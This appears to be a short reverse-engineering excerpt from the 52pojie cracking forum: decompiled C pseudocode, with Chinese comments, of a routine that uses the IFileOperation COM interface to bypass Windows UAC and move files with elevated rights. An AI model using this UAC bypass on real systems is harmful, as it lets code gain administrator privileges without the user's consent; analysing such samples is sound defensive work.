 IFileOperation = 0LL;
pclsid = 0LL;
iid = 0LL;
v12 = 0LL;
CLSIDFromString(L"{3AD05575-8857-4850-9277-11B85BDB8E09}", &pclsid);// IFileOperation接口越权复制文件
IIDFromString(L"{947AAB5F-0A5C-4C13-B4D6-4BF7836FC9F8}", &iid);
IIDFromString(L"{43826D1E-E718-42EE-BC55-A1E261C37BFE}", &v12);
CoInitializeEx(0LL, 6u);
if ( CoCreateInstance(&pclsid, 0LL, 0x17u, &iid, &IFileOperation) < 0
|| (IFileOperation->lpVtbl->SetOperationFlags)(IFileOperation, 277087252LL) < 0 )
{
return 1;
}
v11 = 0LL;
v10 = 0LL;
LibraryW = LoadLibraryW(L"shell32.dll");
if ( !LibraryW )
return GetLastError();
IFileOperation接口Bypass UAC 复制文件
SHCreateItemFromParsingName = GetProcAddress(LibraryW, "SHCreateItemFromParsingName");
v9 = SHCreateItemFromParsingName;
if ( !SHCreateItemFromParsingName )
return GetLastError();
if ( (SHCreateItemFromParsingName)(a2, 0LL, &v12, &v11) < 0 || a3 && (v9)(a3, 0LL, &v12, &v10) < 0 )
return 1;
(IFileOperation->lpVtbl->MoveItem)(IFileOperation, v11, v10, a1, 0LL);
if ( v10 )
(*(*v10 + 16LL))(v10);
if ( (*(*v11 + 16LL))(v11) < 0 )
return 1;
(IFileOperation->lpVtbl->PerformOperations)(IFileOperation);
(IFileOperation->lpVtbl->Release)(IFileOperation);
CoUninitialize();
return 0;
}
吾爱破解论坛
www.52pojie.cn